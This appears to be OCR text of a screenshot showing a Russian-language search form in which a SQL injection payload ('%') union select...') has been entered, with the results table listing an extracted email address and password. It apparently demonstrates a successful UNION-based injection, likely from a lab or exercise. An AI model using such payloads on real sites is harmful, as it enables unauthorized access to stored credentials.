 Обычный запрос
Точно Искать по
%') union select 1, line,'ниче
Искать
Очистить результаты поиска
ID Название Автор Дата создания
1 Mail : somemail@yandex.ru ничего 02.01.1900 0:00:00
1 Password : qwerty12345 ничего 02.01.1900 0:00:00